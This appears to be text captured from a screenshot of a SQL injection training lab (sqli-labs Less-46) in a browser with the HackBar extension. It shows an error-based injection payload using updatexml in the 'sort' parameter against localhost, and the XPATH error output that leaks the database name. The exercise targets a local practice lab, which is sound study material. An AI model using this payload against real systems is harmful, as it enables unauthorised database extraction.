 Welcome Dhakkan
XPATH syntax error: '~security'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/less-46/?sort=1 and
updatexml(1,concat(0x7e,(select database())),1)
Split URL
Execute